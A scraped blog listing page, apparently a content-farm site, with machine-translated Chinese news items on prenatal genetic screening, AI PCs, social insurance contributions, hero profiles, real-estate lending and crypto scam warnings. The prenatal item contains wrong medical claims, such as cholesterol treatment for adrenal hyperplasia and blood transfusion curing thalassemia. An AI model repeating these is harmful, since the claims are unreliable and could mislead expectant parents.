		</header>

		<div class="entry-meta">

			2025年9月23日 | admin | <a href="http://www.bolunclothing.cn/category/d4" rel="category tag">D4</a>
		</div>

		<div class="entry-content">

			<p>　　Science and Technology Daily, Beijing, January 5 (Reporter Nie Cuirong) The latest issue of Clinical Chemistry in the United States published the research results of Zhao Huijun, a professor at the School of Medicine of the Chinese University of Hong Kong: A variety of single-gene mutations inherited from parents can be detected by taking blood from pregnant women, and some mutations can even be detected as early as 6 weeks of pregnancy. Professor Zhao Huijun said in an interview with reporters on the 5 th that the new detection method is not only safer, but also greatly simplified in operation. Almost all hospitals with molecular analysis experience can carry out it, and the test results can be obtained after one or two weeks of blood drawing.</p>
<p>　　At present, about one in every 100 newborns carries genetic variation. Zhao Huijun&#8217;s team has developed a non-invasive prenatal examination technology (NIPT), which can replace amniocentesis technology and directly screen Down syndrome through pregnant women&#8217;s blood samples. This technology has been used in more than 60 countries.</p>
<p>　　In addition to Down syndrome, genetic diseases such as muscular dystrophy and Huntington&#8217;s chorea can help expectant mothers choose whether to terminate their pregnancy. Some fatal diseases, such as sickle cell anemia, hemophilia and cystic fibrosis, can also be treated in time, such as congenital adrenal hyperplasia, which can be prevented by cholesterol treatment before 9 weeks of pregnancy. Thalassemia can be completely cured by blood transfusion immediately after birth. &quot;In the future, some genetic variants can even be treated in utero with gene therapy.&quot; Zhao Huijun said.</p>
<p>　　In the latest research, Zhao Huijun&#8217;s team expanded the previous Down&#8217;s blood test screening technology, which can theoretically detect any single gene variation within 6 weeks to 10 weeks of pregnancy. They used linkage identification sequencing technology to obtain haploids of both parents, then detected single nucleotide polymorphisms (SNPs) in pregnant women&#8217;s blood, and finally used their developed relative haploid dosimetry (RHDO) to infer whether the fetus inherited a genetic variation. In the experiment involving 13 families, the new technology successfully detected fetal genetic variation in 12 of them, with very high accuracy.</p>
<p>　　The new detection technology will be first used for couples with a family history of genetic diseases, but Professor Zhao Huijun hopes to extend it to the general prenatal screening procedure soon. Andrew Maclennan, a famous Australian production inspection expert, also said: &quot;The new technology market has great potential.&quot;</p>
<p>　　<strong>Chief editor circle</strong></p>
<p>　　<strong> The greatness of a mother lies in extending her life. Morning sickness, childbirth, and body deformation can all survive or not care, but children must not make &quot;mistakes&quot; and grow up healthily. But there are a series of diseases, stained with the word &quot;heredity&quot;, which suddenly makes new parents unable to be angry and full of self-blame. If we want to prevent genetic information from becoming a disease, it is best to know in advance, it is best to be non-invasive and painless, and it is best to operate simply. Thanks to Zhao Huijun&#8217;s team, they did it with the help of genetic testing technology.</strong></p>

			<div class="more-link"><a href="http://www.bolunclothing.cn/d4/4375">Continue reading &raquo;</a></div>

			
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

<article id="post-4366" class="article-posts" class="post-4366 post type-post status-publish format-standard hentry category-c3 tag-13 tag-5 tag-25 tag-8 tag-15 tag-10">

	<div class="entry">

		<header class="entry-header">

			<h2><a href="http://www.bolunclothing.cn/c3/4366" rel="bookmark">Lenovo, Qualcomm and Microsoft have joined hands, and a new generation of AI PC is coming!</a></h2>
		</header>

		<div class="entry-meta">

			2025年9月19日 | admin | <a href="http://www.bolunclothing.cn/category/c3" rel="category tag">C3</a>
		</div>

		<div class="entry-content">

			<p>　　On may 21st, Lenovo group launched the first next-generation Copilot+ PC—— equipped with Qualcomm Snapdragon X Elite-Lenovo Yoga Slim 7x and Lenovo ThinkPad T14s Gen 6. With the PC industry entering a new stage of artificial intelligence era, Lenovo will provide a higher level of personalized personal computing, intelligent software-driven local task processing, and higher productivity, creativity and security in the PC product portfolio, which together provide a brand-new experience for PC interaction.</p>
<p align="center"><img fetchpriority="high" decoding="async" style="BORDER-BOTTOM: #000000 0px solid; BORDER-LEFT: #000000 0px solid; BORDER-TOP: #000000 0px solid; BORDER-RIGHT: #000000 0px solid" id="71946096" title="Lenovo, Qualcomm and Microsoft have joined hands, and a new generation of AI PC is coming!" alt="Lenovo, Qualcomm and Microsoft have joined hands, and a new generation of AI PC is coming!"  border="0" align="center" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/7ipF1S90.jpg" width="799" height="527" sourcedescription="编辑提供的本地文件" sourcename="本地文件"/></p>
<p>　　These two AI PC equipped with the new Snapdragon X Elite processor are equipped with a 12-core Oryon CPU, Adreno GPU and a dedicated Hexagon NPU, providing leading PC performance and the fastest AI NPU—— to date-processing speed of up to 45 trillion times per second (TOPS). With the latest enhancements of Microsoft and Copilot+, users can use the Large Language Model (LLM) function even offline, thus providing seamless productivity and creativity. The latest Lenovo laptops allow users to take advantage of the extensive Copilot+ knowledge base, enabling them to explore unlimited creative possibilities. Using generative artificial intelligence and machine learning, Copilot+ helps to write eye-catching texts, make attractive visual effects and simplify common tasks. Yoga Slim 7x and ThinkPad T14Gen6 can work offline as smoothly as online, setting a new standard for AI PC innovation.</p>
<p>　　Luca Rossi, Executive Vice President of Lenovo Group and President of Intelligent Equipment Business Group (IDG), said: &quot;With the beginning of the AI PC era, this is a turning point in the industry once in 30 years. We are proud to provide customers around the world with the widest range of artificial intelligence devices, artificial intelligence solutions and artificial intelligence optimization experience, and bring artificial intelligence to everyone.&quot; &quot;Yoga Slim 7x and ThinkPad T14Gen6 are the latest members of Lenovo&#8217;s product portfolio. They use the new power of artificial intelligence, including multi-day battery life and faster and safer terminal-based processing, to provide users with the ultimate personalized experience and release their unlimited creative expression potential and unparalleled productivity.&quot;</p>
<p>　　&quot;The synergy between Lenovo and Microsoft proves our common vision of innovation and Excellence. Our partnership has played an important role in breaking the boundaries of possibilities and providing cutting-edge technology, enabling individuals and institutions to achieve more. With the launch of Copilot+ PC, Yoga Slim 7x and ThinkPad T14Gen6 by Lenovo, we are setting new standards for artificial intelligence enhanced computing, providing an unparalleled intuitive and revolutionary experience. Lenovo&#8217;s commitment to quality is combined with Microsoft&#8217;s artificial intelligence strength to ensure that our customers can get the most advanced and reliable solutions on the market, &quot;said Mark Linton, vice president of Microsoft&#8217;s equipment partner division. (Kewen)</p>

			<div class="more-link"><a href="http://www.bolunclothing.cn/c3/4366">Continue reading &raquo;</a></div>

			
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

<article id="post-4336" class="article-posts" class="post-4336 post type-post status-publish format-standard hentry category-b2 tag-22 tag-14 tag-25 tag-16 tag-20 tag-17">

	<div class="entry">

		<header class="entry-header">

			<h2><a href="http://www.bolunclothing.cn/b2/4336" rel="bookmark">How to pay three insurances and one gold correctly？ What is the use method of three insurances and one gold？</a></h2>
		</header>

		<div class="entry-meta">

			2025年9月15日 | admin | <a href="http://www.bolunclothing.cn/category/b2" rel="category tag">B2</a>
		</div>

		<div class="entry-content">

			<p>Three insurances and one gold play a vital role in people&#8217;s life security. Correct payment and rational use of three insurances and one gold will enable us to enjoy the rights and protection we deserve. Here is a detailed introduction to the payment and use of three insurances and one gold.</p>
<p>Three insurances and one gold mainly include endowment insurance, medical insurance, unemployment insurance and housing accumulation fund. In terms of payment, we must first clarify the payment base. The payment base is generally determined according to the average monthly salary of employees in the previous year, but it shall not be lower than the local minimum payment base or higher than the maximum payment base. For example, the minimum payment base in a certain area is 3,000 yuan, and the maximum is 20,000 yuan. If the average salary of employees in the previous year is 2,500 yuan, 3,000 yuan will be used as the payment base; If the average monthly salary is 25,000 yuan, 20,000 yuan will be used as the payment base.</p>
<p><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/V7F21es8-scaled.jpg" /></p>
<p>The proportion of payment is also a key factor in the payment process. The contribution ratio may be different in different regions, and the following is a rough proportion range:</p>
<div border="1" width="100%" >
<tr>
<th style="text-align: center;" >Insurance/provident fund</th>
<th style="text-align: center;" >Unit contribution ratio</th>
<th style="text-align: center;" >Individual contribution ratio</th>
</tr>
<tr>
<td style="text-align: center;" >endowment insurance</td>
<td style="text-align: center;" >16% &#8211; 20%</td>
<td style="text-align: center;" >8%</td>
</tr>
<tr>
<td style="text-align: center;" >medical insurance</td>
<td style="text-align: center;" >6% &#8211; 10%</td>
<td style="text-align: center;" >About 2%</td>
</tr>
<tr>
<td style="text-align: center;" >unemployment insurance</td>
<td style="text-align: center;" >0.5% &#8211; 2%</td>
<td style="text-align: center;" >0.2% &#8211; 1%</td>
</tr>
<tr>
<td style="text-align: center;" >housing accumulation fund</td>
<td style="text-align: center;" >5% &#8211; 12%</td>
<td style="text-align: center;" >5% &#8211; 12%</td>
</tr>
</div>
<p>Take the old-age insurance as an example. If the employee&#8217;s contribution base is 5,000 yuan, the unit&#8217;s contribution ratio is 16%, and the individual&#8217;s contribution ratio is 8%, then the unit needs to pay 5,000× 16% = 800 yuan, and the individual needs to pay 5,000× 8% = 400 yuan. The payment method is generally withheld and remitted by the unit, and the unit will deduct the part that the individual should pay from the employee&#8217;s salary every month, and pay it to the relevant departments together with the part that the unit should pay.</p>
<p>Let&#8217;s take a look at the use of three insurances and one gold. Endowment insurance is to protect our basic life after retirement. Generally speaking, you can receive a monthly pension after you have paid for 15 years and reached the statutory retirement age. The calculation of pension is more complicated, which is related to factors such as payment period and payment base.</p>
<p>Medical insurance is mainly used for medical treatment. After paying medical insurance, we will have a medical insurance card, which can be used to pay for medical treatment and medicine purchase in designated medical institutions. Among them, the money in the personal account can be used to pay for outpatient expenses, pharmacy purchases, etc. The overall account is used to pay for hospitalization expenses. When the hospitalization expenses exceed a certain deductible, they will be reimbursed according to the prescribed reimbursement ratio. For example, the deductible for hospitalization in a certain area is 1000 yuan, and the reimbursement rate is 80%. If the hospitalization expenses are 5,000 yuan, it can be reimbursed (5,000-1,000 yuan) × 80% = 3,200 yuan.</p>
<p>Unemployment insurance is to provide certain living security when we are unemployed. Eligible unemployed people can apply for unemployment insurance after unemployment. The conditions include that the employer and I have fulfilled the payment obligation for one year in accordance with the regulations, and the employment has been interrupted because of my will. The period and amount of receiving unemployment insurance benefits are determined according to factors such as the payment period.</p>
<p>Housing provident fund has a wide range of applications. It can be used to buy a house, whether it is a loan to buy a house or a provident fund to pay the down payment. If you use provident fund loans to buy a house, the loan interest rate is relatively low, which can save a lot of interest expenses. In addition, it can also be used to build, rebuild, overhaul self-occupied housing, and pay rent.</p>
<p>In a word, knowing how to pay and use the three insurances and one gold will enable us to plan our life better and fully enjoy the due protection and welfare.</p>
<div style="text-align:left;font-size:14px;color:#999;">(Editor: Dong Pingping)</div>
<p style="text-align:left;font-size:14px;color:#999;">
         [Disclaimer] This article only represents the author&#8217;s own views and has nothing to do with Hexun. Hexun.com is neutral about the statements and opinions in this article, and does not provide any express or implied guarantee for the accuracy, reliability or completeness of the contents. Readers are requested for reference only, and please take full responsibility. Email: news_center@staff.hexun.com.
         </p>

			<div class="more-link"><a href="http://www.bolunclothing.cn/b2/4336">Continue reading &raquo;</a></div>

			
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

<article id="post-4298" class="article-posts" class="post-4298 post type-post status-publish format-standard hentry category-a1 tag-24 tag-14 tag-25 tag-8 tag-10 tag-18">

	<div class="entry">

		<header class="entry-header">

			<h2><a href="http://www.bolunclothing.cn/a1/4298" rel="bookmark">Create extraordinary with ordinary.</a></h2>
		</header>

		<div class="entry-meta">

			2025年9月8日 | admin | <a href="http://www.bolunclothing.cn/category/a1" rel="category tag">A1</a>
		</div>

		<div class="entry-content">

			<p>　　In the past year, many unsung heroes with no regrets and dedication wrote extraordinary lives with ordinary people, which inspired us and gave us strength. The horn of 2020 has sounded. At the beginning of this landmark year, let&#8217;s review these people and things that touched you and me, praise them for their regrets and pay tribute to their dedication. Let&#8217;s turn this selfless and fearless spirit of struggle into infinite motivation, and continue to struggle and forge ahead in the new journey of dreaming.</p>
<p>　　<strong>Zhang Fuqing: I will not change my mind if I hide my fame and fortune.</strong></p>
<p>　　In 1955, Zhang Fuqing, who was already a cadre of the 359 Brigade, retired from the army and changed jobs. In response to the national call, Zhang Fuqing took the initiative to work in laifeng county, Enshi, Hubei Province, the most remote place, to support the construction of poor mountainous areas. In his years of work, he never mentioned military exploits, nor did he ever ask the organization for anything. He rushed to where it was most difficult and nobody went. In case of drought, he led the people into the mountains to find water; The traffic was inconvenient, so he carried explosives on his back to dig the road with gravel. For the people, it is a lifetime.</p>
<p><img decoding="async" style="text-align: center; display: block; margin-left: auto; margin-right: auto;" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/p5A9s439.jpg" alt="" /></p>
<p>　　Zhang Fuqing reads and studies at home. Xinhua News Agency reporter Cheng Minshe</p>
<p>　　In November 2018, Zhang Fuqing needed to implant an intraocular lens for cataract surgery, and the doctor recommended him products ranging from 7,000 yuan to 10,000 yuan. As a retired cadre, Zhang Fuqing could have chosen a better intraocular lens, but I heard that the farmer&#8217;s patient in the same ward used more than 3,000 yuan, and Zhang Fuqing also chose the cheapest one like the patient. When someone asked him why, he said, &quot;I am satisfied with everything I eat and use now.&quot; I can&#8217;t do anything for the country anymore. It is a little bit to save. &quot;</p>
<p>　　For more than 60 years, Zhang Fuqing deliberately concealed his achievements, even his children did not know. At the end of 2018, in the information collection of retired soldiers, Zhang Fuqing&#8217;s deeds were discovered, and this heroic past reappeared in front of people. After the touching story was reported by many parties, some people were puzzled by Zhang Fuqing&#8217;s move to hide his brilliant military achievements. In this regard, the old man once choked up and said, &quot;When I think of the soldiers who fought side by side with me, several of them are gone. Compared with them, what qualifications do I have to show them in front of the people &amp;hellip; &amp;hellip;”</p>
<p>　　During the war years, he charged ahead and made outstanding achievements; In peacetime, he hid his fame and made silent contributions. In the army, he defended his country; Wherever he goes, he benefits the people. After 36 years of retirement, Zhang Fuqing and his wife still live in the old-fashioned residential building. Step 31 is the distance from his bedside to the living room; Twenty-five steps is his leap from his home on the second floor to the downstairs. After amputation at the age of 88, this is his most familiar route.</p>
<p>　　Zhang Fuqing stuck to his original heart all his life, never changed his true colors, and wrote a wonderful life with simplicity, purity and indifference to fame and fortune. For more than 70 years, from the War of Liberation to the War to Resist US Aggression and Aid Korea, from the front line of aiding Xinjiang to the construction of Enshi, he silently fulfilled the clank oath of &quot;I can sacrifice everything for the party and the people&quot; and explained with actions what it means to keep party member&#8217;s true colors forever. Zhang Fuqing, a true hero!</p>
<p>　　<strong>Huang Wenxiu: Burning Youth and Dedicating Yourself.</strong></p>
<p>　　In 2016, as a master graduate of Beijing Normal University, Huang Wenxiu chose to give up the opportunity to work in a big city and resolutely returned to his hometown to work in the old revolutionary base area of Baise, Guangxi. At the beginning of 2018, she volunteered to be the first resident secretary in Baini Village. Since entering the village, she has tried to integrate into local life, visited from house to house, and learned to speak dialects. When she went to a poor household, she took off her coat to help sweep the yard and do farm work. There was no one at home in the poor households, so she went to the fields to help pick sugar oranges and plant camellia oleifera, and talked at home while working. Slowly, Huang Wenxiu&#8217;s enthusiasm moved the villagers, and everyone accepted her.</p>
<p><img decoding="async" style="text-align: center; display: block; margin-left: auto; margin-right: auto;" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/WSiLp9GX.jpg" alt="" /></p>
<p>　　Huang Wenxiu visited the villagers&#8217; homes and offered to help them. (information photo)</p>
<p>　　Put your feet into the soil, put the warmth and coldness of the masses in your heart, and make suggestions for the masses to get rid of poverty. In order to solve the road problem in the village, Huang Wenxiu made a field survey and took the village cadres to make plans and take countermeasures; In order to solve the industrial problems in the mountains, she studied experience and found ways with the masses to develop characteristic industries such as Chinese fir, sugar orange, star anise and loquat. In order to open up sales channels, she took the whole village to develop e-commerce &amp;hellip; &amp;hellip; During Huang Wenxiu&#8217;s tenure, 103 poor households in Baini Village successfully lifted 88 households out of poverty, and the income of village collective economic projects doubled. On the day of the sacrifice, despite the thunder and lightning and heavy rain, Huang Wenxiu kept in touch with the village party branch and village committee cadres along the way, asking about the local rain and disaster situation, and especially told him to pay attention to several key villages and villages and immediately organize the masses to prevent and rescue disasters.</p>
<p>　　&quot;Every day is hard, but I am very happy.&quot; These are the words left by Huang Wenxiu in his notes in the village. She devoted herself to the front line of poverty alleviation, made no regrets, sacrificed her ego, achieved her greatness, burned her youth, and planted love and hope in the hearts of countless people. Heart for the people, selfless struggle, and dedication. She stuck to her original mission with her life and wrote a touching song of youth.</p>
<p>　　<strong>Warrior Muli 31: Fearing hardships and risking one&#8217;s life to forget one&#8217;s death</strong></p>
<p>　　On the afternoon of March 30, 2019, a forest fire broke out in Muli County, Liangshan Prefecture, Sichuan Province. At an altitude of more than 3,000 meters, the terrain is extremely complex, the hillside is steep, and the canyon is deep. The transportation of personnel and relief supplies itself is a huge problem. Xichang Brigade of Liangshan Prefecture detachment of Sichuan Forest Fire Brigade organized firefighters to go to the front line to fight the fire.</p>
<p><img decoding="async" style="text-align: center; display: block; margin-left: auto; margin-right: auto;" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/6UnUAya3.jpg" alt="" /></p>
<p>　　On April 4, 2019, officers and men who participated in the mourning activities of heroic martyrs in the forest fire fighting in Muli, Sichuan, mourned the fallen comrades. Xinhua News Agency reporter Zhang Chaoqun photo</p>
<p>　　On March 31, firefighters overcame difficulties such as steep mountain slopes, deep ditch and dense forests, and difficulty in walking due to lack of oxygen. They each carried more than 30 kilograms and marched on foot for 8 hours, fighting forest fires at an altitude of more than 3,700 meters. In the afternoon, the open flame was put out, and the firemen encountered a sudden forest fire when they approached two smoke spots in the valley. In an instant, a group of firefighters were swallowed up in the sea of fire and lost contact. In the end, 27 forest fire fighters and 4 local fire fighters died.</p>
<p>　　Among the firefighters who died, there were 80, 90 and 00. They are heroes, sons, husbands and fathers &amp;hellip; &amp;hellip; In Chengdu Martyrs Cemetery, Liu Daixu, Dai Jinkai and Li Linghong, three firefighters who died in this forest fire, were buried. On October 30, 2019, many netizens from all over the country came to the cemetery to commemorate the three martyrs. On the same day, it was Liu Daixu&#8217;s 23rd birthday. &quot;Remember them because they are really excellent and worthy of our memory.&quot; The last Weibo before Liu Daixu&#8217;s sacrifice was written on February 28th, 2019, and its content was to put out mountain fires. By October 31st, there were more than 50,000 messages under this Weibo.</p>
<p>　　One flesh and blood builds a safety barrier and pulls out a life safety line. For the motherland, for the people, even at the cost of life. They are &quot;retrograde people&quot; in critical moments and the most beautiful scenery on the &quot;retrograde road&quot;. Do what others can&#8217;t, they are real heroes. The courage to take risks, the courage to fight the fire, the courage to fight the battlefield, and strive to move forward and never stop until the last flame is extinguished. Salute, fireman; Salute, warriors!</p>
<p>　　<strong>Du Fuguo: Be brave and take the lead in self-reliance and self-improvement</strong></p>
<p>　　On the afternoon of October 11, 2018, in the border mine-clearing operation in Yunnan, facing the unknown explosives in the complex minefield, 27-year-old Du Fuguo shouted &quot;You stand back and let me come&quot; to his comrades. An explosion occurred when the situation was further ascertained. At that moment, he tilted his body to the left, blocking the shock wave and shrapnel that rushed to the same group of search and rescue soldiers, and avoiding the comrades around him from suffering more harm. However, he fell in a pool of blood and lost his hands and eyes.</p>
<p><img decoding="async" style="text-align: center; display: block; margin-left: auto; margin-right: auto;" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/5oX4NWgY.jpg" alt="" /></p>
<p>　　On the playground of the Army Military Medical University, Du Fuguo (second from left) conducted lower limb strength rehabilitation training accompanied by his family and comrades. Xinhua News Agency reporter Zhang Yongjin photo</p>
<p>　　&quot;Stand back and let me do it&quot;, just six words, but it&#8217;s a clank of iron. With flesh and blood to resist danger, even if rolling in the deep, never afraid, also have no hesitation. As a son, I can&#8217;t give my mother a hug; As a husband, I can&#8217;t see my wife&#8217;s tender smile again. However, Du Fuguo did not fall. I love my loved ones and never give up. My parents are sincerely grateful. The people of the motherland care about their blessings and bring warmth and light to Du Fuguo.</p>
<p>　　Du Fuguo paid a special military salute to General Secretary of the Supreme Leader at the national commendation meeting for self-improvement model and advanced disabled aid, and at the ceremony of awarding honorary titles by the Central Military Commission. Hands-free military salute holds up a silent monument. Whether at the commendation meeting, the General Secretary of the Supreme Leader held Du Fuguo&#8217;s elbow with his left hand, patted Du Fuguo&#8217;s shoulder with his right hand, and extended cordial greetings, or at the scene of awarding medals and certificates, the General Secretary of the Supreme Leader held Du Fuguo&#8217;s shoulders affectionately and forcefully with his hands. At that time, countless people were shocked and wept.</p>
<p>　　For more than a year, with a scarred body, Du Fuguo has faced setbacks and adapted to a new life. Dress, wash and eat alone, tidy up the house according to military standards, wear artificial limbs to hold a pen and write, and run 3 kilometers faster than ordinary adult men &amp;hellip; &amp;hellip; Numerous times of exploration and practice, never complaining, never tired, relying on tenacious character and tenacious will, facing difficulties and self-reliance.</p>
<p>　　Du Fuguo is a hero of the new era. Look up to the hero and look at yourself. Heroes make the years quiet, and we want heroes to have no regrets. Respecting heroes and realizing emotional identity and value identity; Spread the spirit, do not fear the wind and rain, and go forward bravely.</p>
<p>　　<strong>China women&#8217;s volleyball team: winning 11 consecutive victories for the country.</strong></p>
<p>　　On September 14th, 2019, in the 13th Women&#8217;s Volleyball World Cup held in Japan, China got off to a good start by beating South Korea 3-0. Then, they defeated Cameroon, Russia, Dominica, Japan, Brazil, the United States, Kenya, the Netherlands, and Serbia in turn, winning ten battles and defending one round ahead of schedule. Every thrilling save touched the hearts of the audience; Every beautiful spike wins cheers and applause. On September 29th, the China Women&#8217;s Volleyball Team defeated the Argentine Women&#8217;s Volleyball Team 3-0 in Osaka Station and won the 2019 Women&#8217;s Volleyball World Cup with an 11-game winning streak. This is the fifth World Cup champion won by China Women&#8217;s Volleyball Team, and the tenth world championship won by China Women&#8217;s Volleyball Team since 1981. When the good news came, the whole country rejoiced. Once again, the five-star red flag rises on the world volleyball stage; Once again, march of the volunteers resounded internationally and touched the hearts of every Chinese. Raise the national flag and play the national anthem, and the women&#8217;s volleyball girls did it!</p>
<p><img decoding="async" style="text-align: center; display: block; margin-left: auto; margin-right: auto;" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/2k6Wmv6d.jpg" alt="" /></p>
<p>　　On August 4, 2019, in Group B of the 2019 FIVB Tokyo Olympic Women&#8217;s Volleyball Qualifying Competition, China ranked first in the group and directly qualified for the 2020 Tokyo Olympic Games. On that day, China players celebrated after winning. Xinhua News Agency reporter Huang Zongzhi photo</p>
<p>　　In the sports history of New China, China women&#8217;s volleyball team is a banner. Women&#8217;s volleyball players are passed down from generation to generation, uphold the belief of winning glory for the country, and use actions to protect and enrich the spirit of women&#8217;s volleyball. On the field, you can&#8217;t relax, and you can&#8217;t stop every minute. It is strength, will and courage. Stable mentality, perfect cooperation, brave struggle, brave to climb the peak.</p>
<p>　　The spirit of women&#8217;s volleyball is not only to win the championship, but also to do our best when the future is uncertain. When encountering difficulties, cut through thorns and thorns; Never give up in the face of ups and downs. Even if you stumble all the way, as long as you can stand up, you must be firm in your eyes, keep walking, pat the dirt on your body and move on. The spirit of women&#8217;s volleyball shows the connotation of the supremacy of the motherland, unity and cooperation, tenacious struggle, and unyielding victory; The honor of women&#8217;s volleyball encourages hundreds of millions of Chinese children to make unremitting efforts and forge ahead. (Reporter Fu Yujing)</p>

			<div class="more-link"><a href="http://www.bolunclothing.cn/a1/4298">Continue reading &raquo;</a></div>

			
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

<article id="post-4292" class="article-posts" class="post-4292 post type-post status-publish format-standard hentry category-d4 tag-11 tag-25 tag-20 tag-27 tag-26 tag-23">

	<div class="entry">

		<header class="entry-header">

			<h2><a href="http://www.bolunclothing.cn/d4/4292" rel="bookmark">Central Bank： Last year, the growth rate of real estate loans was lower than that of various loans for the first time in eight years.</a></h2>
		</header>

		<div class="entry-meta">

			2025年9月6日 | admin | <a href="http://www.bolunclothing.cn/category/d4" rel="category tag">D4</a>
		</div>

		<div class="entry-content">

			<p style="text-align: center;" class="photo_img_20190808"><img decoding="async" src="http://www.bolunclothing.cn/wp-content/uploads/2023/12/0YPe7H5i.jpg" alt=""/></p>
<p>　 　　　<strong>CCTV News:</strong>On January 15th, the State Council held a press conference on financial statistics in 2020.</p>
<p>　　 　　Zou Lan, director of the Financial Market Department of the People&#8217;s Bank of China, said at the meeting that in recent years, the People&#8217;s Bank of China has adhered to the positioning that &quot;houses are used for living, not for speculation&quot;, fully implemented the long-term real estate mechanism around the goals of stabilizing land prices, housing prices and expectations, and strengthened real estate financial management, focusing on several aspects.</p>
<p>　　First, the regulation of real estate finance has been strengthened. Lead the financial sector to strengthen the statistical monitoring of all kinds of funds flowing into real estate, guide the reasonable growth of real estate loans of commercial banks, and promote more financial resources to flow to key areas and weak links such as manufacturing and small and micro enterprises. Last year, the growth rate of real estate loans was lower than that of various loans for the first time in eight years, and the proportion of new loans dropped from 44.8% in 2016 to 28%.</p>
<p>　　Second, implement the prudent management system of real estate finance. The first is to implement a long-term mechanism, because of the city&#8217;s policy. Second, according to the direction of regularization and transparency, the fund monitoring and financing management rules of key real estate enterprises will be formed. The third is to establish and improve the macro-prudential management system of real estate finance.</p>
<p>　　Third, improve the financial policy of housing leasing. In accordance with the direction of &quot;rental and purchase at the same time&quot;, accelerate the study of financial support for housing rental market policy. Public opinions will be solicited in the near future.</p>

			<div class="more-link"><a href="http://www.bolunclothing.cn/d4/4292">Continue reading &raquo;</a></div>

			
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

<article id="post-4290" class="article-posts" class="post-4290 post type-post status-publish format-standard hentry category-a1 tag-11 tag-5 tag-14 tag-25 tag-9 tag-18">

	<div class="entry">

		<header class="entry-header">

			<h2><a href="http://www.bolunclothing.cn/a1/4290" rel="bookmark">Beware of virtual currency and blockchain scams, and don&#8217;t let illegal fund-raising take advantage of it.</a></h2>
		</header>

		<div class="entry-meta">

			2025年9月5日 | admin | <a href="http://www.bolunclothing.cn/category/a1" rel="category tag">A1</a>
		</div>

		<div class="entry-content">

			<p>　　In order to implement Socialism with Chinese characteristics Thought of the Supreme Leader in the New Era and the spirit of the 19th National Congress of the Communist Party of China, and further promote the protection of consumers&#8217; rights and interests in banking and insurance industry, according to the unified arrangements of China Banking and Insurance Regulatory Commission, China, from March 11th to March 15th, Beijing Banking and Insurance Regulatory Bureau organized Beijing banking and insurance industry to carry out the &quot;March 15th&quot; consumer education publicity week, by printing unified posters, compiling typical cases and risk tips, shooting video clips, micro movies and other forms, and effectively improving consumers&#8217; financial products.</p>
<p>　　■ Brief introduction of the case</p>
<p>　　Zhang, a foreigner, together with Zhao, Li and others, set up a network technology company overseas, specializing in promoting virtual currency in China. Zhang et al. declared that the &quot;so-and-so currency&quot; they operated was the second generation encrypted electronic currency after Bitcoin, which had great appreciation space. It was also claimed that it was used for internal settlement of enterprise groups and bookkeeping among members in a well-known international financial group and its top ten Internet industries. The digital currency could circulate and increase its value rapidly, which could make investors &quot;get rich overnight&quot;. Later, Zhang and others continued to develop offline and absorb funds by pulling people&#8217;s heads and grading commissions, involving hundreds of people and involving more than 10 billion yuan. Later, Zhang and others were arrested by the police and were criminally punished for the crime of pyramid selling and illegal absorption of public deposits.</p>
<p>　　■ Case analysis</p>
<p>　　The soaring bitcoin makes people full of illusions about digital currency, but in fact, there are only a few digital currency with real application value based on blockchain technology. Recently, under the banner of &quot;financial innovation&quot; and &quot;blockchain&quot;, some lawless elements have absorbed funds by issuing so-called &quot;virtual currency&quot; and &quot;digital assets&quot;. This kind of activity is not really based on blockchain technology, but the reality of speculating on the concept of blockchain for illegal fund-raising, pyramid selling and fraud. Such illegal fund-raising has the following characteristics:</p>
<p>　　First, the degree of networking is high. Relying on the Internet and chat tools to conduct transactions, and using online payment tools to collect and pay funds, the risks spread widely and spread quickly. Second, cross-border is obvious. Many lawless elements build websites by renting overseas servers, which actually carry out activities for domestic residents and remotely control the implementation of illegal activities. Third, it is deceptive, seductive and concealed. It is confusing to make use of the hot concept to speculate and fabricate various theories of &quot;being tall&quot;.</p>
<p>　　■ Risk warning</p>
<p>　　In order to protect your own property and stay away from illegal fund-raising, Beijing Banking Insurance Regulatory Bureau reminds you:</p>
<p>　　First, look at the blockchain rationally, and don&#8217;t blindly believe in the promise of hype. Judging from the current technological development, it is still difficult for digital currency to fully play the role of a real currency. The above-mentioned &quot;financial innovation&quot; with &quot;blockchain&quot; and &quot;virtual currency&quot; as gimmicks is actually a Ponzi scheme of &quot;borrowing the new and returning the old&quot;, and its capital operation is difficult to maintain for a long time. Consumers should keep their eyes open, see through the traps behind these &quot;financial innovations&quot;, and don&#8217;t blindly believe in the extravagant promises, so as not to make their own property suffer losses.</p>
<p>　　The second is to establish a correct investment concept. Investment is often accompanied by risks, and high returns are bound to bear high risks. Consumers should establish a correct investment concept, do not believe in the myth of &quot;getting rich overnight&quot;, pay attention to learning financial and investment-related knowledge, objectively evaluate their risk tolerance, choose formal investment channels, and realize the goal of maintaining and increasing their wealth.</p>

			<div class="more-link"><a href="http://www.bolunclothing.cn/a1/4290">Continue reading &raquo;</a></div>

			
		</div><!-- /entry-content -->

	</div><!-- /entry -->

</article><!-- /article -->

<article id="post-4271" class="article-posts" class="post-4271 post type-post status-publish format-standard hentry category-a1 tag-22 tag-25 tag-16 tag-27 tag-23 tag-6">

	<div class="entry">

		<header class="entry-header">

			<h2><a href="http://www.bolunclothing.cn/a1/4271" rel="bookmark">A number of colleges and universities no longer recruit ＂college-upgraded＂ schools. Response： Preparations are under way for transfer.</a></h2>
		</header>

		<div class="entry-meta">

			2025年9月1日 | admin | <a href="http://www.bolunclothing.cn/category/a1" rel="category tag">A1</a>
		</div>

		<div class="entry-content">

			<p>　　Recently, it has been reported that many colleges and universities no longer recruit &quot;undergraduate students&quot;, and there are various news about colleges and universities stopping recruiting &quot;undergraduate students&quot; on the Internet, which has caused many students and parents in higher vocational colleges to worry. Did the undergraduate colleges really stop recruiting &quot;undergraduate students&quot;? Do students from higher vocational colleges still have the opportunity to enter the ideal undergraduate colleges for further study? Recently, the reporter conducted an interview in Jiangsu, a major province of higher education.</p>
